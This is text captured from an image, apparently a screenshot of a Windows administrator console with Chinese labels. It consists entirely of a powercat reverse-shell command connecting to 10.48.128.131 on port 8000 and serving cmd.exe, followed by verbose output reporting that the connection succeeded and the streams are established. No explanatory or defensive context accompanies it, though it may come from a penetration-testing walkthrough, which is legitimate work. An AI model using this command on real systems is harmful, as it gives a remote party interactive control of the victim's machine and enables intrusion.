 管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\> powercat -c 10.48.128.131 -p 8000 -v -e cmd.exe
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 10.48.128.131:8000 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...